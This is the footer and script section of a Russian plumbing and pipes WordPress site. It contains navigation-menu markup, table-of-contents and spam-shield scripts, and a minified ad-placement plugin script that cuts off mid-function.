<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-697877b1a845d"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 